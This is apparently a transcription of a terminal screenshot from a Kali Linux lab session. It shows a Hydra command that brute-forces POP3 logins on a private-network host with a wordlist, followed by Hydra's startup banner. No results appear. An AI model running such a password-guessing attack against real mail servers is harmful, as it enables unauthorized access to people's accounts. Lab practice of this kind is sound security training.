 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L  wordlist.txt -P wordlist.txt pop3://192.168.152.144
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 05:55:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!